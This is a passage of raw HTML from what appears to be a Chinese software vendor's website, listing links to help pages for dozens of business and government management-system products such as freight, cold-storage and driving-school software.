href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2897' title='点击打开冷库出入库管理系统页面'>冷库出入库管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a 